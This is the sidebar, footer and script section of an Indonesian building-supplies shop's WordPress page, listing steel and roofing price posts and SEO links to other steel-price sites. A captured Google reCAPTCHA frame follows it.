href="https://enesn.com/harga-spandek-pasir-per-meter-jakarta/" title="Harga Spandek Pasir Per Meter Jakarta"><img src="https://enesn.com/wp-content/uploads/thon/harga-atap-spandek-warna-per-meter-50x50.jpeg" class="thumb-style1 wp-post-image" width="50" height="50" alt="harga atap spandek pasir meter" title="harga atap spandek pasir meter"></a><br/><span class="att"></span></li><li class="thonol"><span class="numb">3</span><a href="https://enesn.com/lagi-viral-model-kanopi-rumah-minimalis/" title="Lagi Viral Model Kanopi Rumah Minimalis">Lagi Viral Model Kanopi Rumah Minimalis</a><a href="https://enesn.com/lagi-viral-model-kanopi-rumah-minimalis/" title="Lagi Viral Model Kanopi Rumah Minimalis"><img src="https://enesn.com/wp-content/uploads/thon/KanopiMinimalisCarport-33-50x50.png" class="thumb-style1 wp-post-image" width="50" height="50" alt="KanopiMinimalisCarport-33" title="KanopiMinimalisCarport-33"></a><br/><span class="att"></span></li><li class="thonol"><span class="numb">4</span><a href="https://enesn.com/harga-bondek-per-meter-jakarta/" title="Harga Bondek Per Meter Jakarta">Harga Bondek Per Meter Jakarta</a><a href="https://enesn.com/harga-bondek-per-meter-jakarta/" title="Harga Bondek Per Meter Jakarta"><img src="https://enesn.com/wp-content/uploads/thon/jual-bondek-jakarta-50x50.jpg" class="thumb-style1 wp-post-image" width="50" height="50" alt="jual bondek jakarta" title="jual bondek jakarta"></a><br/><span class="att"></span></li><li class="thonol"><span class="numb">5</span><a href="https://enesn.com/harga-besi-beton-ukuran-10mm/" title="Harga Besi Beton Ukuran 10mm">Harga Besi Beton Ukuran 10mm</a><a href="https://enesn.com/harga-besi-beton-ukuran-10mm/" title="Harga Besi Beton Ukuran 10mm"><img src="https://enesn.com/wp-content/uploads/thon/besi-beton-ukuran-12mm-50x50.jpg" class="thumb-style1 wp-post-image" width="50" height="50" alt="besi beton ukuran 12mm" title="besi beton ukuran 12mm"></a><br/><span class="att"></span></li></ul></aside><aside class="box"><div class="widget-title-box"><h3 class="widget-title"><span class="texts">Categories</span><span class="sept"></span></h3></div><ul><li class="cat-item cat-item-39"><a href="https://enesn.com/category/atap-alderon/">Atap Alderon</a></li><li class="cat-item cat-item-63"><a href="https://enesn.com/category/harga-bondek/atap-bondek/">Atap Bondek</a></li><li class="cat-item cat-item-43"><a href="https://enesn.com/category/atap-spandek/">Atap Spandek</a></li><li class="cat-item cat-item-25"><a href="https://enesn.com/category/besi-beton/">Besi Beton</a></li><li class="cat-item cat-item-24"><a href="https://enesn.com/category/besi-hollow/">Besi Hollow</a></li><li class="cat-item cat-item-48"><a href="https://enesn.com/category/besi-plat/">Besi Plat</a></li><li class="cat-item cat-item-33"><a href="https://enesn.com/category/besi-siku/">Besi Siku</a></li><li class="cat-item cat-item-53"><a href="https://enesn.com/category/beton-stainless/">Beton Stainless</a></li><li class="cat-item cat-item-2"><a href="https://enesn.com/category/harga-besi/">Harga Besi</a></li><li class="cat-item cat-item-62"><a href="https://enesn.com/category/harga-bondek/">Harga Bondek</a></li><li class="cat-item cat-item-10"><a href="https://enesn.com/category/harga-cakar-ayam/">Harga Cakar Ayam</a></li><li class="cat-item cat-item-36"><a href="https://enesn.com/category/hollow-gypsum/">Hollow Gypsum</a></li><li class="cat-item cat-item-55"><a href="https://enesn.com/category/hollow-stainless/">Hollow Stainless</a></li><li class="cat-item cat-item-21"><a href="https://enesn.com/category/plat-stainless-steel/">Plat Stainless Steel</a></li><li class="cat-item cat-item-1"><a href="https://enesn.com/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-60"><a href="https://enesn.com/category/wiremesh/">Wiremesh</a></li></ul></aside><aside class="box"><div class="textwidget"><div id="Text1" class="widget Text" data-version="2"><div class="widget-content"><p><a href="https://betonbesibaja.com/product/hollow-galvanis-2x4-tebal-1-0mm/">harga hollow 2&#215;4</a><br/><a href="https://betonbesibaja.com/product/hollow-galvanis-4x4-tebal-1-3mm/">harga hollow 4&#215;4</a><br/><a href="https://betonbesibaja.com/product/hollow-galvanis-4x8-tebal-1-5mm/">harga hollow 4&#215;8</a><br/><a href="https://betonbesibaja.com/product/hollow-galvanis-5x5-tebal-2-0mm/">harga hollow 5&#215;5</a><br/><a href="https://betonbesibaja.com/product/hollow-galvanis-5x10-tebal-2-3mm/">harga hollow 10&#215;10</a><br/><a href="https://betonbesibaja.com/product/hollow-galvanis-5x10-tebal-1-0mm/">harga hollow 5&#215;10</a><br/><a href="https://betonbesibaja.com/product/atap-spandek-tebal-0-35mm/">harga atap spandek</a><br/><a href="https://betonbesibaja.com/product/atap-spandek-pasir-tebal-0-4mm/">harga spandek pasir</a><br/><a href="https://betonbesibaja.com/product/atap-spandek-warna-bluescope-tebal-0-35mm/">harga spandek warna</a><br/><a href="https://betonbesibaja.com/">harga spandek per meter</a><br/><a href="https://betonbesibaja.com/product/atap-spandek-transparan-tebal-0-8mm/">harga spandek transparan</a><br/><a href="https://betonbesibaja.com/product/upvc-harga-atap-alderon-murah/">harga alderon</a><br/><a href="https://betonbesibaja.com/product/galvalume-harga-atap-spandek-kliplok/">harga spandek kiplok</a></p><p><a href="https://betonbesibaja.com/product/plat-lubang-plat-perforated-tebal-1-0-mm/">harga plat perforated</a></p><p><a href="https://betonbesibaja.com/product/plat-besi-bordes-tebal-23mm/">harga plat bordes</a></p><p><a href="https://betonbesibaja.com/product/besi-siku-40x40-tebal-3-2-mm/">harga besi siku 4&#215;4</a></p><p><a href="https://betonbesibaja.com/product/besi-siku-lubang-4x4-panjang-4-meter/">harga besi siku lubang</a></p><p><a href="https://betonbesibaja.com/product/baja-ringan-canal-c-0-75-mm/">harga baja ringan kanal c</a></p><p><a href="https://betonbesibaja.com/product/atap-go-green-per-lembar18-meter/">harga atap go green</a></p><p><a href="https://betonbesibaja.com/product/atap-zincalume-tebal-0-4mm/">harga atap zincalume</a></p><p><a href="https://hargatokobesi.com/ukuran-panjang-lebar-atap-spandek-per-lembar/">harga spandek</a></p><p><a href="https://betonbesibaja.com/product/hollow-galvanis-2x4-tebal-1-0mm/">harga hollow galvanis 2&#215;4</a></p><p><a href="https://betonbesibaja.com/product/hollow-galvanis-5x5-tebal-1-0mm/">harga hollow galvanis 5&#215;5</a></p><p><a href="https://betonbesibaja.com/product/hollow-galvanis-4x4-tebal-0-7mm/">harga hollow galvanis 4&#215;4</a></p><div><a href="https://asiatoko.com/harga-hollow-galvanis-2x4-tebal-1mm/">harga hollow galvanis 2&#215;4</a></div><div><a href="https://asiatoko.com/harga-hollow-galvanis-4x6-tebal-1-7mm/">harga hollow galvanis 4&#215;4</a></div><div><a href="https://asiatoko.com/harga-hollow-galvanis-4x6-tebal-1-7mm/">harga hollow galvanis 4&#215;6</a></div><div><a href="https://asiatoko.com/harga-hollow-galvanis-4x8-tebal-1-7mm/">harga hollow galvanis 4&#215;8</a></div><div><a href="https://asiatoko.com/harga-hollow-galvanis-5x5-tebal-1-7mm/">harga hollow galvanis 5&#215;5</a></div><div><a href="https://asiatoko.com/harga-hollow-galvanis-5x10-tebal-2-2mm/">harga hollow galvanis 5&#215;10</a></div><div><a href="https://asiatoko.com/toko/besi-hollow-galvanis-10x10-tebal-23-full/">harga hollow galvanis 10&#215;10</a></div><div><a href="https://asiatoko.com/harga-besi-siku-3x3-tebal-3mm/">harga besi siku 3&#215;3</a></div><div><a href="https://asiatoko.com/harga-besi-siku-4x4-tebal-3-2mm/">harga besi siku 4&#215;4</a></div><div><a href="https://asiatoko.com/harga-besi-siku-5x5-tebal-3mm/">harga besi siku 5&#215;5</a></div><div><a href="https://asiatoko.com/harga-besi-siku-6x6-tebal-6mm/">harga besi siku 6&#215;6</a></div><div><a href="https://asiatoko.com/harga-besi-siku-7x7-tebal-6mm/">harga besi siku 7&#215;7</a></div><div><a href="https://asiatoko.com/harga-besi-siku-lubang/">harga besi siku lubang</a></div><div><a href="https://asiatoko.com/toko/harga-besi-nako-12mm-per-batang/">harga besi nako</a></div><div><a href="https://asiatoko.com/toko/besi-beton-10mm-full/">harga besi beton</a></div><div><a href="https://asiatoko.com/toko/harga-atap-spandek-pasir-tebal-0-4mm/">harga spandek pasir</a></div><div><a href="https://asiatoko.com/toko/atap-spandek-warna-merah-biru-abu-abu/">harga spandek warna</a></div><div><a href="https://asiatoko.com/toko/harga-atap-spandek-zincalume-galvalume/">harga spandek galvalume</a></div><div><a href="https://asiatoko.com/toko/harga-atap-spandek-transparan/">harga spandek transparan</a></div><div><a href="https://asiatoko.com/daftar-harga-pipa-besi-2-inch-terbaru/">harga pipa besi</a></div><div><a href="https://asiatoko.com/toko/pipa-galvanis-3-4-inch-tebal-1-5mm-full/">harga pipa galvanis</a></div><div><a href="https://asiatoko.com/harga-plat-besi-tipis/">harga plat besi</a></div><div><a href="https://hargatokobesi.com/">harga hollow galvanis</a></div><div><a href="https://betonbesibaja.com/">harga besi</a></div><div><a href="https://asiatoko.com/toko/pipa-galvanis-3-inch-tebal-1-7mm-full/">harga pipa galvanis</a></div></div><div><a href="https://ruangguruku.com/tanya-veronika-asisten-virtual-telkomsel/">Tanya Veronika Asisten Virtual</a></div></div></div></aside><aside class="widget_text box"><div class="textwidget custom-html-widget"><script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4245786,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><noscript><a href="/" target="_blank" rel="noopener noreferrer"><img src="//sstatic1.histats.com/0.gif?4245786&101" alt="" border="0"></a></noscript></div></aside></div><div class="clear"></div></div><div class="footer-content"><div class="footer-widget"><div class="footer-widget-container"></div></div><div class="footer-widget"><div class="footer-widget-container"></div></div><div class="footer-widget"><div class="footer-widget-container"></div></div><div class="clear"></div></div><div class="footer"><footer id="footer"><div class="bottom-menu"></div><p>Copyright© 2019 - <a href="https://enesn.com">Toko Besi Jakarta</a></p></footer></div></div></div><script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */</script><script type='text/javascript' src='https://enesn.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script></body></html><!-- themeson.com -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e2sZOTG4Uy8sAm8dNjTiDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768654361187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>